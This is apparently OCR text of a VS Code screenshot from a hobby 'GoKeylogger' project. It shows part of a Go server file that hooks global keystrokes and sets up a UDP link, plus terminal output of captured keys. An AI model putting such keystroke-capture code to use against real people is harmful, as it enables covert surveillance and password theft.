 Activities
Visual Studio Code
dez 24 04:13
server.go - GoKeylogger - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
server.go M
client.go M
README.md
Preview README.md
server > server.go > ...
GOKEYLOGGER
client
client.go M
server
server.go M
.gitignore
go.mod
go.sum
LICENSE
README.md
OUTLINE
TIMELINE
GO
1
2
6 "net"
7
8 hook "github.com/robotn/gohook"
9 )
10
11 func main() {
12 fmt.Println("Starting to listen for keystrokes...")
13 evChan := hook.Start()
14 defer hook.End()
15
16 udpAddress, err := net.ResolveUDPAddr("udp", "127
17 if err != nil {
18 log.Panic(err)
19 }
20
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Key pressed: Space
Key pressed:
^Csignal: interrupt
leonardo@senketsu:~/Github/GoKeylogger/server$
main* Go 1.20.5 0 0 0 Ln 9, Col 2 Tab Size: 4 UTF-8 LF Go